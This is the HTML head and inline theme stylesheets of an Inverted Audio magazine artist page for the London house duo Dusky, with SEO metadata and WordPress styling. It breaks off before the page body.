

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/artist/dusky/
body_size: 19878
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Dusky - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/5d7d5b2c254d02c3545cbeee237c1b75.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/artist/dusky/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dusky - Inverted Audio" />
	<meta property="og:description" content="London based producers Nick Harriman and Alfie Granger-Howell are Dusky, a name that has become instantly synonymous with UK house and techno." />
	<meta property="og:url" content="https://inverted-audio.com/artist/dusky/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/artist/dusky/","url":"https://inverted-audio.com/artist/dusky/","name":"Dusky - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/artist/dusky/#primaryimage"},"image":{"@id":"https://inverted-audio.com/artist/dusky/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/2013/03/Dusky-Nobody-Else1.jpg","breadcrumb":{"@id":"https://inverted-audio.com/artist/dusky/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/artist/dusky/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/2013/03/Dusky-Nobody-Else1.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/2013/03/Dusky-Nobody-Else1.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/artist/dusky/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Dusky"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Dusky Artist Feed" href="https://inverted-audio.com/artist/dusky/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

